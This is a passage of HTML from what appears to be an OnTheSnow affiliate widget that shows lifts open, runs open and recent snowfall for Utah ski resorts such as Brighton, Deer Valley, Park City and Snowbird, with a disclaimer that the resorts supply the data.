style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">57 / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">22 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">93 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">36 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">211 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">95 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">52 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">145 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">68 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">22 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>